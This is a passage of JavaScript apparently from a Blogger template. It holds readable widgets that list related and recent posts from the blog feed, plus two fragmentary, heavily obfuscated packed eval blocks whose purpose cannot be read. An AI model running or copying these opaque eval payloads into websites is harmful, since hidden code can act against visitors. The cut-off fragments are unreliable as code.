\\a\\h\\a\\l\\a\\1l\\a\\q\\a\\h\\a\\x\\a\\h\\a\\z\\a\\l\\a\\1a\\a\\U\\a\\b\\15\\a\\c\\a\\d\\a\\M\\a\\q\\a\\d\\a\\D\\a\\o\\a\\n\\a\\x\\a\\h\\a\\p\\a\\r\\a\\o\\a\\c\\a\\h\\a\\o\\a\\d\\a\\s\\a\\o\\a\\h\\a\\n\\a\\l\\a\\h\\a\\b\\k\\a\\M\\a\\x\\a\\x\\a\\n\\a\\o\\a\\U\\a\\18\\a\\z\\a\\c\\a\\b\\X\\a\\W\\a\\M\\a\\x\\a\\p\\a\\d\\a\\c\\a\\n\\a\\l\\a\\h\\a\\i\\a\\d\\a\\b\\g\\a\\b\\l\\a\\b\\N\\a\\d\\a\\b\\b\\a\\h\\a\\s\\a\\d\\a\\b\\K\\a\\r\\a\\1m\\a\\d\\a\\b\\j\\a\\s\\a\\l\\a\\d\\a\\b\\k\\a\\h\\a\\F\\a\\d\\a\\18\\a\\M\\a\\B\\a\\d\\a\\b\\C\\a\\M\\a\\q\\a\\d\\a\\b\\C\\a\\M\\a\\z\\a\\d\\a\\p\\a\\b\\I\\a\\d\\a\\12\\a\\o\\a\\n\\a\\F\\a\\F\\a\\h\\a\\o\\a\\d\\a\\1j\\a\\n\\a\\U\\a\\d\\a\\p\\a\\b\\I\\a\\E\\a\\q\\a\\y\\a\\c\\a\\h\\a\\o\\a\\d\\a\\18\\a\\F\\a\\o\\a\\d\\a\\i\\a\\1b\\a\\1b\\a\\d\\a\\U\\a\\h\\a\\n\\a\\o\\a\\d\\a\\E\\a\\s\\a\\o\\a\\r\\a\\q\\a\\q\\a\\y\\a\\z\\a\\B\\a\\d\\a\\E\\a\\l\\a\\U\\a\\q\\a\\h\\a\\d\\a\\c\\a\\y\\a\\E\\a\\F\\a\\q\\a\\n\\a\\U\\a\\d\\a\\p\\a\\q\\a\\r\\a\\s\\a\\1f\\a\\d\\a\\1j\\a\\n\\a\\o\\a\\d\\a\\B\\a\\h\\a\\l\\a\\1l\\a\\q\\a\\h\\a\\x\\a\\h\\a\\z\\a\\l\\a\\E\\a\\1a\\a\\U\\a\\1k\\a\\q\\a\\n\\a\\E\\a\\E\\a\\b\\K\\a\\n\\a\\x\\a\\h\\a\\d\\a\\E\\a\\h\\a\\F\\a\\n\\a\\o\\a\\n\\a\\l\\a\\r\\a\\o\\a\\d\\a\\b\\L\\a\\h\\a\\p\\a\\d\\a\\r\\a\\z\\a\\q\\a\\r\\a\\n\\a\\c\\a\\d\\a\\b\\C\\a\\n\\a\\z\\a\\d\\a\\x\\a\\U\\a\\s\\a\\r\\a\\z\\a\\l\\a\\h\\a\\z\\a\\l\\a\\d\\a\\z\\a\\M\\a\\q\\a\\q\\a\\d\\a\\q\\a\\r\\a\\s\\a\\n\\a\\l\\a\\y\\a\\r\\a\\z\\a\\d\\a\\18\\a\\o\\a\\o\\a\\n\\a\\U\\a\\d\\a\\z\\a\\h\\a\\12\\a\\d\\a\\1d\\a\\r\\a\\y\\a\\z\\a\\d\\a\\n\\a\\M\\a\\l\\a\\W\\a\\r\\a\\o\\a\\d\\a\\o\\a\\h\\a\\D\\a\\d\\a\\c\\a\\r\\a\\D\\a\\r\\a\\q\\a\\q\\a\\r\\a\\12\\a\\d\\a\\b\\L\\a\\o\\a\\h\\a\\h\\a\\d\\a\\1a\\a\\q\\a\\r\\a\\B\\a\\B\\a\\h\\a\\o\\a\\d\\a\\b\\X\\a\\h\\a\\x\\a\\F\\a\\q\\a\\n\\a\\l\\a\\h\\a\\E\\a\\d\\a\\1a\\a\\h\\a\\n\\a\\M\\a\\l\\a\\U\\a\\b\\X\\a\\h\\a\\x\\a\\F\\a\\q\\a\\n\\a\\l\\a\\h\\a\\E\\Y\\V\\Y\\Y\\V\\Y\\a\\D\\a\\o\\a\\r\\a\\x\\a\\1k\\a\\W\\a\\n\\a\\o\\a\\1k\\a\\r\\a\\c\\a\\h\\Y\\V\\Y\\a\\o\\a\\h\\a\\F\\a\\q\\a\\n\\a\\s\\a\\h\\Y\\V\\Y\\a\\b\\o\\a\\12\\a\\v\\Y\\V\\Y\\a\\b\\o\\a\\p\\Y\\V\\Y\\a\\B\\Y\\R\\1p\\b\\14\\P\\b\\t\\P\\b\\q\\V\\b\\n\\V\\Z\\V\\b\\d\\V\\1e\\V\\b\\c\\S\\1g\\1e\\1n\\b\\t\\P\\Z\\S\\1g\\b\\m\\P\\Z\\1O\\b\\n\\1A\\13\\Q\\K\\R\\1B\\1e\\P\\b\\1c\\P\\Z\\1z\\b\\n\\S\\S\\S\\1s\\P\\P\\Z\\1n\\Z\\1P\\b\\n\\S\\1S\\b\\1b\\1A\\b\\O\\Q\\13\\Q\\L\\R\\R\\P\\Z\\1s\\b\\Z\\S\\1B\\Z\\1F\\b\\10\\P\\b\\12\\S\\S\\1i\\1p\\b\\T\\P\\1M\\13\\Q\\K\\R\\Q\\13\\Q\\J\\R\\R\\P\\1z\\1N\\1z\\V\\b\\O\\S\\S\\1g\\b\\W\\P\\Z\\1u\\1u\\S\\1g\\b\\c\\Q\\1e\\P\\Z\\S\\R\\1n\\b\\d\\Q\\Z\\R\\e\\e\\1e\\P\\Z\\S\\1i\\1p\\b\\d\\1n\\Q\\b\\t\\P\\1e\\S\\1g\\b\\m\\1q\\b\\c\\Q\\1e\\R\\1i\\R\\1p\\1e\\1n\\b\\t\\P\\S\\1g\\b\\m\\1q\\13\\Q\\N\\R\\1i\\1p\\Z\\1n\\b\\1i\\1p\\b\\W\\P\\Z\\1u\\1u\\S\\1g\\b\\T\\P\\b\\d\\Q\\Z\\R\\S\\1g\\b\\q\\1n\\b\\q\\Q\\13\\Q\\J\\R\\R\\P\\b\\19\\1q\\b\\1a\\P\\13\\Q\\16\\R\\1s\\1e\\P\\Z\\S\\1s\\13\\Q\\16\\R\\V\\13\\Q\\15\\R\\S\\V\\b\\d\\Q\\Z\\R\\S\\1i\\1i\\1p\\b\\m\\1q\\b\\q\\1i\\P\\13\\Q\\X\\R\\V\\b\\1e\\V\\b\\1d\\V\\13\\Q\\I\\R\\Q\\13\\Q\\C\\R\\R\\P\\13\\Q\\b\\R\\S\\V\\X\\V\\1g\\1i\\S\\S","\\e","\\x\\u\\q\\m\\v","\\e\\e\\e\\e\\e\\e\\e\\e\\e\\e\\c\\N\\D\\e\\c\\C\\C\\e\\c\\I\\b\\e\\c\\I\\F\\e\\c\\J\\L\\e\\c\\C\\X\\e\\c\\C\\N\\e\\c\\N\\K\\e\\c\\C\\M\\e\\c\\J\\b\\e\\c\\N\\C\\e\\c\\J\\D\\e\\c\\I\\E\\e\\c\\J\\C\\e\\c\\J\\I\\e\\c\\I\\D\\e\\c\\I\\M\\e\\c\\J\\O\\e\\c\\J\\F\\e\\c\\C\\E\\e\\c\\J\\15\\e\\c\\C\\O\\e\\c\\J\\M\\e\\c\\J\\K\\e\\c\\C\\15\\e\\c\\C\\16\\e\\c\\J\\N\\e\\c\\N\\I\\e\\c\\J\\J\\e\\c\\N\\X\\e\\c\\N\\L\\e\\c\\L\\E\\e\\c\\L\\F\\e\\c\\J\\16\\e\\c\\N\\15\\e\\1o\\X\\c\\g\\d\\C\\j\\c\\I\\e\\c\\C\\D\\e\\c\\N\\N\\e\\1o\\X\\c\\L\\K\\15\\J\\e\\c\\C\\F\\e\\c\\N\\E\\e\\c\\I\\X\\e\\c\\N\\F\\e\\c\\K\\C\\e\\c\\K\\b\\e\\1o\\X\\c\\g\\d\\C\\j\\c\\L\\e\\c\\J\\B\\e\\c\\J\\E\\e\\c\\N\\J\\e\\c\\K\\L\\e\\c\\K\\I\\e\\c\\K\\F\\e\\c\\L\\K\\e\\c\\K\\K\\e\\c\\K\\B\\e\\c\\N\\16\\e\\c\\K\\M\\e\\c\\K\\J\\e\\c\\N\\b\\e\\c\\I\\L\\e\\c\\K\\16\\e\\c\\K\\15\\e\\1o\\X\\c\\g\\d\\C\\j\\c\\K\\e\\c\\K\\D\\e\\c\\K\\N\\e\\c\\I\\J\\e\\c\\N\\B\\e\\c\\K\\O\\e\\c\\L\\I\\e\\c\\I\\N\\e\\r\\h\\v\\y\\r\\p\\e\\1o\\X\\c\\g\\d\\C\\j\\c\\C\\e\\c\\L\\D\\e\\1o\\X\\c\\g\\d\\C\\j\\c\\b\\e\\j\\y\\p\\i\\v\\m\\s\\p\\e\\c\\K\\E\\e\\c\\L\\C\\e\\c\\I\\K\\e\\c\\I\\C\\e\\c\\L\\X\\e\\c\\I\\15\\e\\c\\C\\B\\e\\c\\I\\O\\e\\c\\I\\I\\e\\c\\I\\16\\e\\1o\\X\\c\\g\\d\\C\\j\\c\\J\\e\\c\\L\\b\\e\\c\\I\\B\\e\\c\\L\\J\\e\\c\\L\\N\\e\\c\\L\\16\\e\\c\\L\\L\\e\\c\\L\\15\\e\\18\\v\\r\\m\\p\\k\\e\\m\\j\\e\\z\\l\\m\\q\\h\\e\\c\\L\\B\\e\\C\\15\\e\\v\\s\\18\\v\\r\\m\\p\\k\\e\\I\\J\\e\\A\\d\\r\\e\\h\\A\\d\\q\\e\\u\\d\\r\\x\\h\\U\\p\\v\\e\\I\\L\\e\\p\\h\\z\\e\\1a\\h\\k\\M\\c\\u\\e\\c\\C\\L\\e\\J\\C\\e\\b\\b\\N","","\\j\\r\\s\\t\\D\\l\\d\\r\\D\\s\\g\\h","\\r\\h\\u\\q\\d\\i\\h","\\a\\z\\1s","\\a\\f","\\k"];1T(1v(1w,1x,11,1r,1h,1y){1h=1v(11){1t(11<1x?17[4]:1h(1G(11/1x)))+((11=11%1x)>1H?1C[17[5]](11+1J):11.1K(1L))};1D(!17[4][17[6]](/^/,1C)){1E(11--){1y[1h(11)]=1r[11]||1h(11)};1r=[1v(1h){1t 1y[1h]}];1h=1v(){1t 17[7]};11=1};1E(11--){1D(1r[11]){1w=1w[17[6]](1Q 1R(17[8]+1h(11)+17[8],17[9]),1r[11])}};1t 1w}(17[0],1U,1V,17[3][17[2]](17[1]),0,{}))',62,120,'||||||||||x5C|x31|x78|x61|x7C|x62|x64|x65|x63|x66|x67|x68|x69|x6A|x6B|x6E|x6C|x72|x6F|x6D|x70|x74|x71|x73|x75|x77|x76|x41|x32|x43|x42|x44|x79|x7A|x33|x36|x34|x35|x45|x37|x46|x28|x5B|x5D|x29|x47|x49|x2C|x48|x30|x22|x4A|x4B|_0x9ac5x3|x4C|x4D|x4E|x39|x38|_0xbe84|x53|x51|x52|x50|x4F|x55|x54|x56|x7B|_0x9ac5x5|x7D|x5A|x59|x58|x57|x3D|x5F|x3B|x20|_0x9ac5x4|x2B|return|x2D|function|_0x9ac5x1|_0x9ac5x2|_0x9ac5x6|x2F|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|119'.split('|'),0,{}))

function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzKMTLjzbUMJVEC23nHdRW6ZbddSUYNtSLulP52v3PuTmRgNbVSlT2SHIhj6f8r0LJmxvKttfx0R9fhT_PAxxlxpph3GgrGxYV_i_BwVSklqdmUCs5JU3c4FPqwD4dXP80cTrM_fqOof2c/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}

relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}

function showrecentposts1(json) {
	j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
	img  = new Array();
    if (numposts1 <= json.feed.entry.length) {
		maxpost = numposts1;
		}
	else
       {
	   maxpost=json.feed.entry.length;
	   }	
	
  	for (var i = 0; i < maxpost; i++) {
    	var entry = json.feed.entry[i];
    	var posttitle = entry.title.$t;
		var pcm;
    	var posturl;
	
		var cate ='';
		for (var e=0; e < json.feed.entry[i].category.length;e++) {
			cate = cate + '<a href="/search/label/'+json.feed.entry[i].category[e].term+'?max-results=6">'+json.feed.entry[i].category[e].term+'</a>, ';		
		}
    	if (i == json.feed.entry.length) break;
    	for (var k = 0; k < entry.link.length; k++) {
      		if (entry.link[k].rel == 'alternate') {
        		posturl = entry.link[k].href;
        		break;
      		}
    	}
		
		
		
		for (var k = 0; k < entry.link.length; k++) {
      		if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
        		pcm = entry.link[k].title.split(" ")[0];
        		break;
      		}
    	}
		
    	if ("content" in entry) {
      		var postcontent = entry.content.$t;}
    	else
    	if ("summary" in entry) {
      		var postcontent = entry.summary.$t;}
    	else var postcontent = "";
    	
    	postdate = entry.published.$t;
	
	if(j>imgr.length-1) j=0;
	img[i] = imgr[j];
	
	s = postcontent	; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);

	if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;

	//cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';


	var month = [1,2,3,4,5,6,7,8,9,10,11,12];
	var month2 = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];

	var day = postdate.split("-")[2].substring(0,2);
	var m = postdate.split("-")[1];
	var y = postdate.split("-")[0];

	for(var u2=0;u2<month.length;u2++){
		if(parseInt(m)==month[u2]) {
			m = month2[u2] ; break;
		}
	}
	var tmb = img[i];
	var daystr = day+ ' ' + m + ' ' + y ;
   
	var trtd = '<li><a class="thumb" href="'+posturl+'"><img src="'+tmb+'" /></a><div class="overlay"><div class="feature_text"><h2><a href="'+posturl+'" rel="bookmark">'+posttitle+'</a></h2></div></div></li>';
	document.write(trtd);

	j++;
}
	
}

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1c=["\\b\\19\\1r\\14\\1m\\Q\\10\\a\\b\\O\\a\\u\\a\\f\\a\\b\\H\\a\\w\\a\\t\\a\\r\\a\\19\\a\\b\\N\\a\\k\\a\\w\\a\\f\\a\\18\\a\\r\\a\\b\\W\\a\\f\\a\\b\\o\\a\\h\\a\\f\\a\\b\\n\\a\\w\\a\\w\\a\\b\\Z\\a\\h\\a\\q\\a\\v\\a\\f\\a\\r\\a\\b\\1d\\a\\f\\a\\b\\o\\a\\h\\a\\f\\a\\p\\a\\w\\a\\r\\a\\r\\a\\b\\C\\a\\V\\a\\l\\a\\b\\A\\a\\k\\a\\f\\a\\b\\Z\\a\\u\\a\\f\\a\\b\\y\\a\\w\\a\\r\\a\\l\\a\\K\\a\\w\\a\\f\\a\\b\\M\\a\\C\\a\\k\\a\\t\\a\\h\\a\\o\\a\\h\\a\\x\\a\\h\\a\\q\\a\\r\\a\\19\\a\\b\\w\\a\\k\\a\\f\\a\\b\\M\\a\\17\\a\\1l\\a\\19\\a\\b\\w\\a\\k\\a\\t\\a\\h\\a\\o\\a\\h\\a\\x\\a\\h\\a\\q\\a\\17\\a\\1f\\a\\w\\a\\y\\a\\u\\a\\p\\a\\k\\a\\V\\a\\l\\a\\p\\a\\C\\a\\b\\w\\a\\l\\a\\p\\a\\v\\a\\v\\a\\r\\a\\19\\a\\y\\a\\u\\a\\x\\a\\k\\a\\t\\a\\h\\a\\o\\a\\h\\a\\x\\a\\L\\a\\p\\a\\M\\a\\l\\a\\y\\a\\u\\a\\f\\a\\b\\f\\a\\k\\a\\x\\a\\h\\a\\b\\k\\a\\h\\a\\b\\u\\a\\j\\a\\l\\a\\y\\a\\u\\a\\b\\l\\a\\l\\a\\y\\a\\u\\a\\1d\\a\\l\\a\\y\\a\\u\\a\\b\\y\\a\\k\\a\\z\\a\\z\\a\\l\\a\\1f\\a\\w\\a\\y\\a\\u\\a\\i\\a\\k\\a\\V\\a\\l\\a\\i\\a\\C\\a\\t\\a\\h\\a\\o\\a\\h\\a\\x\\a\\L\\a\\p\\a\\M\\a\\h\\a\\b\\J\\a\\h\\a\\q\\a\\l\\a\\i\\a\\v\\a\\v\\a\\r\\a\\19\\a\\b\\y\\a\\k\\a\\b\\y\\a\\v\\a\\z\\a\\C\\a\\n\\a\\u\\a\\m\\a\\k\\a\\g\\a\\R\\a\\f\\a\\b\\k\\a\\R\\a\\f\\a\\b\\z\\a\\R\\a\\z\\a\\v\\a\\t\\a\\h\\a\\o\\a\\h\\a\\x\\a\\L\\a\\p\\a\\M\\a\\h\\a\\b\\J\\a\\L\\a\\i\\a\\M\\a\\h\\a\\b\\L\\a\\v\\a\\z\\a\\b\\W\\a\\f\\a\\1f\\a\\11\\a\\f\\a\\1g\\a\\k\\a\\b\\f\\a\\g\\a\\W\\a\\z\\a\\v\\a\\t\\a\\h\\a\\o\\a\\h\\a\\x\\a\\L\\a\\p\\a\\M\\a\\h\\a\\b\\J\\a\\L\\a\\i\\a\\M\\a\\h\\a\\b\\L\\a\\v\\a\\z\\a\\C\\a\\R\\a\\n\\a\\W\\a\\E\\a\\u\\a\\z\\a\\17\\a\\K\\a\\w\\a\\p\\a\\k\\a\\k\\a\\t\\a\\h\\a\\o\\a\\h\\a\\x\\a\\h\\a\\q\\a\\r\\a\\b\\I\\a\\l\\a\\1f\\a\\w\\a\\y\\a\\u\\a\\1a\\a\\k\\a\\V\\a\\l\\a\\1a\\a\\C\\a\\x\\a\\h\\a\\d\\a\\h\\a\\q\\a\\l\\a\\1a\\a\\v\\a\\v\\a\\r\\a\\19\\a\\K\\a\\w\\a\\x\\a\\h\\a\\d\\a\\L\\a\\1a\\a\\M\\a\\h\\a\\b\\D\\a\\k\\a\\k\\a\\z\\a\\f\\a\\b\\b\\a\\z\\a\\r\\a\\19\\a\\1d\\a\\k\\a\\x\\a\\h\\a\\d\\a\\L\\a\\1a\\a\\M\\a\\h\\a\\m\\a\\l\\a\\b\\I\\a\\17\\a\\17\\a\\1f\\a\\w\\a\\y\\a\\u\\a\\1a\\a\\k\\a\\V\\a\\l\\a\\1a\\a\\C\\a\\x\\a\\h\\a\\d\\a\\h\\a\\q\\a\\l\\a\\1a\\a\\v\\a\\v\\a\\r\\a\\19\\a\\K\\a\\w\\a\\x\\a\\h\\a\\d\\a\\L\\a\\1a\\a\\M\\a\\h\\a\\b\\D\\a\\k\\a\\k\\a\\z\\a\\f\\a\\b\\J\\a\\z\\a\\1n\\a\\1n\\a\\x\\a\\h\\a\\d\\a\\L\\a\\1a\\a\\M\\a\\h\\a\\f\\a\\b\\w\\a\\k\\a\\k\\a\\z\\a\\b\\t\\a\\R\\a\\f\\a\\b\\l\\a\\z\\a\\r\\a\\19\\a\\b\\l\\a\\k\\a\\x\\a\\h\\a\\d\\a\\L\\a\\1a\\a\\M\\a\\h\\a\\b\\k\\a\\h\\a\\b\\X\\a\\w\\a\\g\\a\\u\\a\\g\\a\\r\\a\\L\\a\\V\\a\\M\\a\\l\\a\\b\\I\\a\\17\\a\\17\\a\\K\\a\\w\\a\\g\\a\\f\\a\\K\\a\\g\\a\\b\\z\\a\\u\\a\\x\\a\\r\\a\\19\\a\\y\\a\\u\\a\\1g\\a\\k\\a\\x\\a\\h\\a\\f\\a\\K\\a\\h\\a\\b\\u\\a\\j\\a\\17\\a\\1l\\a\\u\\a\\K\\a\\w\\a\\g\\a\\b\\G\\a\\g\\a\\b\\z\\a\\u\\a\\x\\a\\r\\a\\19\\a\\y\\a\\u\\a\\1g\\a\\k\\a\\x\\a\\h\\a\\b\\G\\a\\h\\a\\b\\u\\a\\j\\a\\17\\a\\1l\\a\\u\\a\\y\\a\\u\\a\\1g\\a\\k\\a\\g\\a\\g\\a\\l\\a\\b\\h\\a\\k\\a\\x\\a\\h\\a\\f\\a\\b\\X\\a\\h\\a\\b\\u\\a\\j\\a\\l\\a\\K\\a\\w\\a\\b\\N\\a\\W\\a\\b\\Z\\a\\h\\a\\q\\a\\11\\a\\f\\a\\r\\a\\b\\N\\a\\k\\a\\V\\a\\l\\a\\b\\A\\a\\L\\a\\p\\a\\M\\a\\k\\a\\b\\Z\\a\\L\\a\\b\\N\\a\\M\\a\\l\\a\\s\\a\\k\\a\\1g\\a\\l\\a\\n\\a\\k\\a\\s\\a\\h\\a\\b\\i\\a\\w\\a\\g\\a\\C\\a\\b\\A\\a\\g\\a\\r\\a\\l\\a\\13\\a\\k\\a\\s\\a\\h\\a\\b\\i\\a\\w\\a\\g\\a\\b\\K\\a\\k\\a\\b\\m\\a\\g\\a\\g\\a\\E\\a\\n\\a\\r\\a\\l\\a\\G\\a\\k\\a\\s\\a\\h\\a\\b\\i\\a\\w\\a\\g\\a\\b\\m\\a\\g\\a\\g\\a\\E\\a\\13\\a\\v\\a\\1e\\a\\r\\a\\l\\a\\H\\a\\k\\a\\s\\a\\h\\a\\f\\a\\b\\t\\a\\w\\a\\13\\a\\v\\a\\1e\\a\\E\\a\\G\\a\\11\\a\\13\\a\\11\\a\\1e\\a\\r\\a\\l\\a\\K\\a\\w\\a\\w\\a\\n\\a\\b\\s\\a\\k\\a\\11\\a\\f\\a\\r\\a\\1n\\a\\1n\\a\\w\\a\\13\\a\\b\\s\\a\\k\\a\\11\\a\\f\\a\\r\\a\\1n\\a\\1n\\a\\w\\a\\G\\a\\b\\s\\a\\k\\a\\11\\a\\f\\a\\r\\a\\1n\\a\\1n\\a\\w\\a\\H\\a\\b\\s\\a\\k\\a\\g\\a\\g\\a\\r\\a\\r\\a\\b\\A\\a\\L\\a\\p\\a\\M\\a\\k\\a\\H\\a\\l\\a\\y\\a\\u\\a\\b\\b\\a\\k\\a\\L\\a\\f\\a\\E\\a\\15\\a\\E\\a\\b\\q\\a\\E\\a\\b\\g\\a\\E\\a\\1e\\a\\E\\a\\b\\f\\a\\E\\a\\b\\o\\a\\E\\a\\b\\M\\a\\E\\a\\b\\E\\a\\E\\a\\f\\a\\V\\a\\E\\a\\f\\a\\f\\a\\E\\a\\f\\a\\15\\a\\M\\a\\l\\a\\y\\a\\u\\a\\b\\d\\a\\k\\a\\L\\a\\g\\a\\f\\a\\b\\N\\a\\g\\a\\E\\a\\g\\a\\f\\a\\1a\\a\\g\\a\\E\\a\\g\\a\\f\\a\\q\\a\\g\\a\\E\\a\\g\\a\\f\\a\\B\\a\\g\\a\\E\\a\\g\\a\\f\\a\\t\\a\\g\\a\\E\\a\\g\\a\\f\\a\\o\\a\\g\\a\\E\\a\\g\\a\\f\\a\\d\\a\\g\\a\\E\\a\\g\\a\\f\\a\\b\\A\\a\\g\\a\\E\\a\\g\\a\\f\\a\\m\\a\\g\\a\\E\\a\\g\\a\\f\\a\\s\\a\\g\\a\\E\\a\\g\\a\\f\\a\\j\\a\\g\\a\\E\\a\\g\\a\\f\\a\\D\\a\\g\\a\\M\\a\\l\\a\\y\\a\\u\\a\\b\\H\\a\\k\\a\\b\\h\\a\\h\\a\\b\\X\\a\\w\\a\\g\\a\\11\\a\\g\\a\\r\\a\\L\\a\\15\\a\\M\\a\\h\\a\\f\\a\\Y\\a\\w\\a\\V\\a\\E\\a\\15\\a\\r\\a\\l\\a\\y\\a\\u\\a\\B\\a\\k\\a\\b\\h\\a\\h\\a\\b\\X\\a\\w\\a\\g\\a\\11\\a\\g\\a\\r\\a\\L\\a\\f\\a\\M\\a\\l\\a\\y\\a\\u\\a\\18\\a\\k\\a\\b\\h\\a\\h\\a\\b\\X\\a\\w\\a\\g\\a\\11\\a\\g\\a\\r\\a\\L\\a\\V\\a\\M\\a\\l\\a\\1f\\a\\w\\a\\y\\a\\u\\a\\Y\\a\\k\\a\\V\\a\\l\\a\\Y\\a\\C\\a\\b\\b\\a\\h\\a\\q\\a\\l\\a\\Y\\a\\v\\a\\v\\a\\r\\a\\19\\a\\K\\a\\w\\a\\f\\a\\1d\\a\\w\\a\\B\\a\\r\\a\\k\\a\\k\\a\\b\\b\\a\\L\\a\\Y\\a\\M\\a\\r\\a\\19\\a\\B\\a\\k\\a\\b\\d\\a\\L\\a\\Y\\a\\M\\a\\l\\a\\b\\I\\a\\17\\a\\17\\a\\y\\a\\u\\a\\b\\B\\a\\k\\a\\b\\A\\a\\L\\a\\p\\a\\M\\a\\h\\a\\f\\a\\b\\F\\a\\w\\a\\z\\a\\f\\a\\b\\c\\a\\R\\a\\z\\a\\E\\a\\z\\a\\f\\a\\b\\I\\a\\11\\a\\G\\a\\R\\a\\z\\a\\r\\a\\l\\a\\y\\a\\u\\a\\f\\a\\b\\q\\a\\k\\a\\b\\H\\a\\v\\a\\z\\a\\u\\a\\z\\a\\v\\a\\B\\a\\v\\a\\z\\a\\u\\a\\z\\a\\v\\a\\18\\a\\l\\a\\y\\a\\u\\a\\f\\a\\b\\g\\a\\k\\a\\z\\a\\C\\a\\f\\a\\1e\\a\\W\\a\\C\\a\\D\\a\\u\\a\\b\\c\\a\\k\\a\\g\\a\\b\\F\\a\\11\\a\\b\\1b\\a\\g\\a\\W\\a\\C\\a\\D\\a\\u\\a\\b\\c\\a\\k\\a\\g\\a\\b\\F\\a\\11\\a\\f\\a\\1l\\a\\g\\a\\W\\a\\C\\a\\n\\a\\u\\a\\m\\a\\k\\a\\g\\a\\z\\a\\v\\a\\1d\\a\\v\\a\\z\\a\\g\\a\\W\\a\\C\\a\\b\\A\\a\\u\\a\\f\\a\\b\\i\\a\\k\\a\\g\\a\\f\\a\\b\\1b\\a\\g\\a\\u\\a\\f\\a\\b\\K\\a\\k\\a\\g\\a\\f\\a\\b\\D\\a\\g\\a\\u\\a\\b\\K\\a\\k\\a\\g\\a\\z\\a\\v\\a\\b\\B\\a\\v\\a\\z\\a\\g\\a\\W\\a\\C\\a\\R\\a\\n\\a\\W\\a\\C\\a\\R\\a\\D\\a\\W\\a\\C\\a\\D\\a\\u\\a\\b\\c\\a\\k\\a\\g\\a\\b\\F\\a\\11\\a\\b\\1b\\a\\11\\a\\b\\t\\a\\g\\a\\W\\a\\C\\a\\f\\a\\b\\E\\a\\W\\a\\C\\a\\n\\a\\u\\a\\m\\a\\k\\a\\g\\a\\z\\a\\v\\a\\1d\\a\\v\\a\\z\\a\\g\\a\\W\\a\\z\\a\\v\\a\\f\\a\\b\\f\\a\\v\\a\\z\\a\\C\\a\\R\\a\\n\\a\\W\\a\\C\\a\\R\\a\\f\\a\\b\\E\\a\\W\\a\\C\\a\\f\\a\\n\\a\\u\\a\\b\\c\\a\\k\\a\\g\\a\\b\\F\\a\\11\\a\\b\\1b\\a\\11\\a\\f\\a\\b\\O\\a\\g\\a\\W\\a\\z\\a\\v\\a\\f\\a\\b\\q\\a\\v\\a\\z\\a\\C\\a\\R\\a\\f\\a\\n\\a\\W\\a\\C\\a\\R\\a\\D\\a\\W\\a\\C\\a\\R\\a\\D\\a\\W\\a\\C\\a\\R\\a\\f\\a\\1e\\a\\W\\a\\z\\a\\l\\a\\f\\a\\13\\a\\h\\a\\f\\a\\b\\d\\a\\w\\a\\f\\a\\b\\g\\a\\r\\a\\l\\a\\b\\N\\a\\v\\a\\v\\a\\17\\a\\17\\a\\f\\a\\G\\a\\h